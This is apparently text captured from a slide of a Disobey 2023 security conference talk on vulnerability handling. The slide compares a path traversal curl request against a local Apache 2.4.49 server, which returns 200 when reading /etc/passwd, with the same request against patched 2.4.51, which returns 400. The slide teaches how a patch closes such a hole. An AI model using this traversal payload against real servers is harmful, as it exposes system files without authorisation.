 DISOBEY
THE NORDIC SECURITY EVENT
Main Stage 2023
SKILLS | DISOBEY
$ curl -I 'http://localhost:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'
HTTP/1.1 200 OK
Date: Sat, 23 Oct 2021 10:54:45 GMT
Server: Apache/2.4.49 (Unix)
Last-Modified: Mon, 27 Sep 2021 00:00:00 GMT
ETag: "39e-5cceec7356000"
Accept-Ranges: bytes
Content-Length: 926
$ curl -I 'http://localhost:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'
HTTP/1.1 400 Bad Request
Date: Sat, 23 Oct 2021 10:54:14 GMT
Server: Apache/2.4.51 (Unix)
Connection: close
Content-Type: text/html; charset=iso-8859-1
Jussi Eronen
Vulnerability handling for the masses